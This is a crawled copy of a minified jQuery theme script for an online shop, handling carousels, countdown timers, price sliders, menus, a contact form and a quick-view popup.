    } else {
        init();
    }
})();



--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/newcss/js/theme-script.js
body_size: 11876
content:
(function($){"use strict";$(window).load(function(){auto_width_megamenu();resizeTopmenu();});$(document).ready(function(){$('[data-toggle="tooltip"]').tooltip();resizeTopmenu();if($('#product-zoom').length>0){$('#product-zoom').elevateZoom({zoomType:"inner",cursor:"-moz-zoom-in",zoomWindowFadeIn:500,zoomWindowFadeOut:750,gallery:'gallery_01'});}if($('#size_chart').length>0){$('#size_chart').fancybox();}$(".owl-carousel").each(function(index,el){var config=$(this).data();config.navText=['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'];config.smartSpeed="300";if($(this).hasClass('owl-style2')){config.animateOut="fadeOut";config.animateIn="fadeIn";}$(this).owlCarousel(config);});$(".owl-carousel-vertical").each(function(index,el){var config=$(this).data();config.navText=['<span class="icon-up"></spam>','<span class="icon-down"></span>'];config.smartSpeed="900";config.animateOut="";config.animateIn="fadeInUp";$(this).owlCarousel(config);});$('[data-countdown]').each(function(){var $this=$(this),finalDate=$(this).data('countdown');$this.countdown(finalDate,function(event){var fomat='<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>';$this.html(event.strftime(fomat));});});if($('.countdown-lastest').length>0){var labels=['Years','Months','Weeks','Days','Hrs','Mins','Secs'];var layout='<span class="box-count"><span class="number">{dnn}</span> <span class="text">Days</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span class="text">Hrs</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span class="text">Mins</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span class="text">Secs</span></span>';$('.countdown-lastest').each(function(){var austDay=new Date($(this).data('y'),$(this).data('m')-1,$(this).data('d'),$(this).data('h'),$(this).data('i'),$(this).data('s'));$(this).countdown({until:austDay,labels:labels,layout:layout});});}$(document).on('click','.btn-close',function(){$(this).closest('.top-banner').animate({height:0,opacity:0},1000);return false;})
$('.select-category').select2();$(document).on('click','.toggle-menu',function(){$(this).closest('.nav-menu').find('.navbar-collapse').toggle();return false;})
if($('#home-slider').length>0&&$('#contenhomeslider').length>0){var slider=$('#contenhomeslider').bxSlider({nextText:'<i class="fa fa-angle-right"></i>',prevText:'<i class="fa fa-angle-left"></i>',auto:true,});}if($('#home-slider').length>0&&$('#contenhomeslider-customPage').length>0){var slider=$('#contenhomeslider-customPage').bxSlider({nextText:'<i class="fa fa-angle-right"></i>',prevText:'<i class="fa fa-angle-left"></i>',auto:true,pagerCustom:'#bx-pager',nextSelector:'#bx-next',prevSelector:'#bx-prev',});}if($('#home-slider').length>0&&$('#slide-background').length>0){var slider=$('#slide-background').bxSlider({nextText:'<i class="fa fa-angle-right"></i>',prevText:'<i class="fa fa-angle-left"></i>',auto:true,onSlideNext:function($slideElement,oldIndex,newIndex){var corlor=$($slideElement).data('background');$('#home-slider').css('background',corlor);},onSlidePrev:function($slideElement,oldIndex,newIndex){var corlor=$($slideElement).data('background');$('#home-slider').css('background',corlor);}});}$(document).on('click','a.btn-elevator',function(e){e.preventDefault();var target=this.hash;if($(document).find(target).length<=0){return false;}var $target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top-50},500);return false;})
$(document).on('click','.scroll_top',function(){$('body,html').animate({scrollTop:0},400);return false;})
$(document).on('click','.brand-showcase-logo li',function(){var id=$(this).data('tab');$(this).closest('.brand-showcase-logo').find('li').each(function(){$(this).removeClass('active');});$(this).closest('li').addClass('active');$('.brand-showcase-content').find('.brand-showcase-content-tab').each(function(){$(this).removeClass('active');})
$('#'+id).addClass('active');return false;})
$('.slider-range-price').each(function(){var min=$(this).data('min');var max=$(this).data('max');var unit=$(this).data('unit');var value_min=$(this).data('value-min');var value_max=$(this).data('value-max');var label_reasult=$(this).data('label-reasult');var t=$(this);$(this).slider({range:true,min:min,max:max,values:[value_min,value_max],slide:function(event,ui){var result=label_reasult+" "+unit+ui.values[0]+' - '+unit+ui.values[1];var completeamountrange=ui.values[0]+'-'+ui.values[1];console.log(t);t.closest('.slider-range').find('.amount-range-price').html(result);t.closest('.slider-range').find('.amount-price-complete-range').val(completeamountrange);}});})
$(document).on('click','.open-cate',function(){$(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function(){$(this).slideDown();});$(this).addClass('colse-cate').removeClass('open-cate').html('Close');})
$(document).on('click','.colse-cate',function(){$(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function(){$(this).slideUp();});$(this).addClass('open-cate').removeClass('colse-cate').html('All Categories');return false;})
$(document).on('click','.vertical-megamenus-ontop-bar',function(){$('#vertical-megamenus-ontop').find('.box-vertical-megamenus').slideToggle();$('#vertical-megamenus-ontop').toggleClass('active');return false;})
$(document).on('click','.display-product-option .view-as-grid',function(){$(this).closest('.display-product-option').find('li').removeClass('selected');$(this).addClass('selected');$(this).closest('#view-product-list').find('.product-list').removeClass('list').addClass('grid');return false;})
$(document).on('click','.display-product-option .view-as-list',function(){$(this).closest('.display-product-option').find('li').removeClass('selected');$(this).addClass('selected');$(this).closest('#view-product-list').find('.product-list').removeClass('grid').addClass('list');return false;})
$(document).on('click','.tree-menu li span',function(){$(this).closest('li').children('ul').slideToggle();if($(this).closest('li').haschildren('ul')){$(this).toggleClass('open');}return false;})
$(document).on('mouseover','.fa-bars',function(){var width=$(window).width();if(width>1024){if($('body').hasClass('home')){if($('#nav-top-menu').hasClass('nav-ontop')){}else{return false;}}}$(this).closest('.box-vertical-megamenus').find('.vertical-menu-content').slideToggle();$(this).closest('.title').toggleClass('active');return false;})
$(document).on('click','.btn-plus-down',function(){var value=parseInt($('#option-product-qty').val());value=value-1;if(value<=0)return false;$('#option-product-qty').val(value);return false;})
$(document).on('click','.btn-plus-up',function(){var value=parseInt($('#option-product-qty').val());value=value+1;if(value<=0)return false;$('#option-product-qty').val(value);return false;})
$(document).on('mouseover','*',function(e){var container=$("#box-vertical-megamenus");if(!container.is(e.target)&&container.has(e.target).length===0){if($('body').hasClass('home')){if($('#nav-top-menu').hasClass('nav-ontop')){}else{return;}}container.find('.vertical-menu-content').hide();container.find('.title').removeClass('active');}})
$(document).on('click','#btn-send-contact',function(){var subject=$('#subject').val(),email=$('#email').val(),order_reference=$('#order_reference').val(),message=$('#message').val();var data={subject:subject,email:email,order_reference:order_reference,message:message}
$.post('ajax_contact.php',data,function(result){if(result.trim()=="done"){$('#email').val('');$('#order_reference').val('');$('#message').val('');$('#message-box-conact').html('<div class="alert alert-info">Your message was sent successfully. Thanks</div>');}else{$('#message-box-conact').html(result);}})})
$(document).on('click','.quick-view .search,a.quick-view',function(){var data={}
$.post('quick_view.html',data,function(response){$.fancybox(response,{fitToView:false,autoSize:false,closeClick:false,openEffect:'none',closeEffect:'none'});$('.product-img-thumb .owl-carousel').owlCarousel({dots:false,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],margin:21,responsive:{0:{items:2,},480:{items:2,},768:{items:2,},1000:{items:3,}}});})
return false;})
$(document).on('click','.block-quickview .product-img-thumb a',function(){var image=$(this).data('image');$(this).closest('.product-image').find('.product-full img').attr('src',image);return false;})});$(window).resize(function(){auto_width_megamenu();remove_menu_ontop();resizeTopmenu();});$(window).scroll(function(){resizeTopmenu();if($(window).scrollTop()==0){$('.scroll_top').stop(false,true).fadeOut(600);}else{$('.scroll_top').stop(false,true).fadeIn(600);}var h=$(window).scrollTop();var max_h=$('#header').height()+$('#top-banner').height();var width=$(window).width();if(width>767){if(h>(max_h+vertical_menu_height)-50){$('#nav-top-menu').addClass('nav-ontop');$('#cart-block .cart-block').appendTo('#shopping-cart-box-ontop .shopping-cart-box-ontop-content');$('#shopping-cart-box-ontop').fadeIn();$('#user-info-top').appendTo('#user-info-opntop');$('#header .header-search-box form').appendTo('#form-search-opntop');}else{$('#nav-top-menu').removeClass('nav-ontop');if($('body').hasClass('home')){$('#nav-top-menu').find('.vertical-menu-content').removeAttr('style');if(width>1024)$('#nav-top-menu').find('.vertical-menu-content').show();else{$('#nav-top-menu').find('.vertical-menu-content').hide();}$('#nav-top-menu').find('.vertical-menu-content').removeAttr('style');}$('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block');$('#shopping-cart-box-ontop').fadeOut();$('#user-info-opntop #user-info-top').appendTo('.top-header .container');$('#form-search-opntop form').appendTo('#header .header-search-box');}}});var vertical_menu_height=$('#box-vertical-megamenus .box-vertical-megamenus').innerHeight();function auto_width_megamenu(){var full_width=parseInt($('.container').innerWidth());}function remove_menu_ontop(){var width=parseInt($(window).width());if(width<768){$('#nav-top-menu').removeClass('nav-ontop');if($('body').hasClass('home')){if(width>1024)$('#nav-top-menu').find('.vertical-menu-content').show();else{$('#nav-top-menu').find('.vertical-menu-content').hide();}}$('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block');$('#shopping-cart-box-ontop').fadeOut();$('#user-info-opntop #user-info-top').appendTo('.top-header .container');$('#form-search-opntop form').appendTo('#header .header-search-box');}}function scrollCompensate(){var inner=document.createElement('p');inner.style.width="100%";inner.style.height="200px";var outer=document.createElement('div');outer.style.position="absolute";outer.style.top="0px";outer.style.left="0px";outer.style.visibility="hidden";outer.style.width="200px";outer.style.height="150px";outer.style.overflow="hidden";outer.appendChild(inner);document.body.appendChild(outer);var w1=parseInt(inner.offsetWidth);outer.style.overflow='scroll';var w2=parseInt(inner.offsetWidth);if(w1==w2)w2=outer.clientWidth;document.body.removeChild(outer);return(w1-w2);}function resizeTopmenu(){if($(window).width()+scrollCompensate()>=768){var main_menu_w=$('#main-menu .navbar').innerWidth();$("#main-menu ul.mega_dropdown").each(function(){var menu_width=$(this).innerWidth();var offset_left=$(this).position().left;if(menu_width>main_menu_w){$(this).css('width',main_menu_w+'px');$(this).css('left','0');}else{if((menu_width+offset_left)>main_menu_w){var t=main_menu_w-menu_width;var left=parseInt((t/2));$(this).css('left',left);}}});}if($(window).width()+scrollCompensate()<1025){$("#main-menu li.dropdown:not(.active) >a").attr('data-toggle','dropdown');}else{$("#main-menu li.dropdown >a").removeAttr('data-toggle');}}})(jQuery);